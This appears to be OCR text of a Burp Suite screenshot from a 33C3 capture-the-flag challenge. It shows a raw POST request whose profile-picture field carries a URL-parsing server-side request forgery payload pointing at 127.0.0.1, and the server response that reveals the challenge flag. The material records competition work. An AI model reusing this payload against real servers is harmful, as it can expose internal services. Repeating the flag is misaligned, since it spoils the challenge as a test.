 1 × 2 × 3 × 4 × ...
Go Cancel < > Target: http://78.46.224.80 ?
Request
Raw Params Headers Hex
POST /?page=profile HTTP/1.1
Host: 78.46.224.80
Content-Length: 141
Cache-Control: max-age=0
Origin: http://78.46.224.80
Content-Type: application/x-www-form-urlencoded
Referer: http://78.46.224.80/?page=profile
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.8
Cookie: PHPSESSID=bh3hcnmsltvp97oaobcivap6g7
Connection: close
fname=first_name&lname=last_name&bio=my_bio&pic=http://u:p@127.0.0.1:80@
d3k4.com/reeeaally/reallyy/c00l/and_aw3sme_flag
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
<ul class="nav navbar-nav navbar-left">
<li><a href="https://shiamotivate.me" target="_blank">You gonna wake up and
work hard at!</a></li>
<li><a href="/" title="yo dawg we heard you like lists so we put a list into your
list">List lists</a></li>
<li><a href="/?page=list&action=new">Create List</a></li>
</ul>
<ul class="nav navbar-nav navbar-right">
<li><a href="/?page=profile"><img width="20px"
src="profiles/e0f95de4f914764ac1268a74ada6afc4e6425bb5"> testme</a></li>
<li><a href="/?page=logout">Logout</a></li>
</ul>
</div>
</div>
</nav>
<p><h3 style=color:red>Does this look like an image to you???????? people
are dumb these
days...</h3></p>33C3_w0w_is_th3r3_anything_that_php_actually_gets_right?!
???
? < + > flag 0 matches
Done 2,073 bytes | 24 millis